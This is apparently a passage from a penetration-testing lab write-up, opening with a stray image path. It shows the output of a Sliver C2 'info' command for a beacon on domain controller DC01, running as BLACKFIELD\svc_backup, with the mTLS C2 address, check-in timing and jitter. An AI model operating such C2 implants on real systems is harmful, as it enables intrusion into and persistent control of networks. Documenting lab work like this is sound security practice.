 sliver (SILLY_POPCORN) > info
Beacon ID: 87b503f6-918f-42d0-9e0d-96ad9c1d0ea1
Name: SILLY_POPCORN
Hostname: DC01
UUID: 1bd71642-3f51-a42c-3a58-2fe1e52fe46d
Username: BLACKFIELD\svc_backup
UID: S-1-5-21-4194615774-2175524697-3563712290-1413
GID: S-1-5-21-4194615774-2175524697-3563712290-513
PID: 4744
OS: windows
Version: Server 2016 build 17763 x86_64
Locale: en-US
Arch: amd64
Active C2: mtls://10.10.14.160:135
Remote Address: 10.129.19.77:62578
Proxy URL:
Interval: 1m0s
Jitter: 30s
First Contact: Wed Jan 10 21:14:23 GMT 2024 (1m12s ago)
Last Checkin: Wed Jan 10 21:14:24 GMT 2024 (1m11s ago)
Next Checkin: Wed Jan 10 21:15:33 GMT 2024 (2s ago)